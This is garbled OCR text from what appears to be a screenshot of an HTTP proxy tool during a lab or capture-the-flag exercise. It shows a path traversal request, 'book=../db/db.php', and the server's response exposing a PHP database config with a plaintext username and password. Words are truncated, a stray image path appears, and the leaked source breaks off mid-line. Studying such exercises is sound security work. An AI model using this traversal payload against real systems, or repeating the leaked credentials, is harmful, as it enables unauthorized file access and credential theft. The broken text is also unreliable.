 book=../db/db.php&method=1
Search...
esponse
retty Raw Render \n Actions
HTTP/1.1 200 OK
Date: Tue, 23 Feb 2021 09:18:48 GMT
Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
X-Powered-By: PHP/8.0.1
Content-Length: 272
Connection: close
Content-Type: text/html; charset=UTF-8
"<?php\r\n\r\n$host=\"localhost\";\r\n$port=3306;\r\n$user=\"bread\";\r\n$password=\"jUli901\";\r\n$dbname=\"bread\";\r\n\r\n$con =
\r\n"